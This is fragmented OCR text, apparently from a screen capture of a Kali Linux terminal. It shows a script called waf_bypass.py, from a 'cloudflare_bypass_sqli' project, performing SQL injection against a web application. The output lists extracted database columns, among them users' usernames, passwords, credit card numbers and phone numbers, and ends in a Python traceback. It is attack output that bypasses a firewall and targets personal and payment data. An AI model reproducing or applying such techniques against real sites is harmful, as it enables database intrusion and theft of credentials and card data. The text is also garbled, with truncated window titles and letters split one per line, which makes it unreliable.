 1 2 3 4 2 12:05
Connect, protect, and bui
pictures
cloudflare_bypass_sqli/w
root@kali: ~/Downloads
File Actions Edit View Help
Import book
root@kali: ~/Downloads
root@kali: ~/Downloads
Files
main
Go to file
waf_byp
nd
below
r
19 pictures:a_id [actual length : 13 - extracted chars : 13]
20 pictures:title [actual length : 14 - extracted chars : 14]
21 pictures:img [actual length : 12 - extracted chars : 12]
22 products:id [actual length : 11 - extracted chars : 11]
23 products:name [actual length : 13 - extracted chars : 13]
24 products:rewritename [actual length : 20 - extracted chars : 20]
25 products:description [actual length : 20 - extracted chars : 20]
26 products:price [actual length : 14 - extracted chars : 14]
27 users:uname [actual length : 11 - extracted chars : 11]
28 users:pass [actual length : 10 - extracted chars : 10]
29 users:cc [actual length : 8 - extracted chars : 8]
32 users:name [actual length : 10 - extracted chars : 10]
33 users:phone [actual length : 11 - extracted chars : 11]
34 users:cart [actual length : 10 - extracted chars : 10]
35 ADMINISTRABLE_ROLE_AUTHORIZATIO [actual length : 38 - extracted chars : 31]
N
S
:
U
S
E
R
36 ADMINISTRABLE_ROLE_AUTHORIZATIO [actual length : 38 - extracted chars : 31]
N
S
:
H
O
S
T
^CTraceback (most recent call last):
File "/root/Downloads/waf_bypass.py", line 74, in <module>
61 extracted_final = extracted_data.group(1) if extra
62 print(extracted_final)
63
64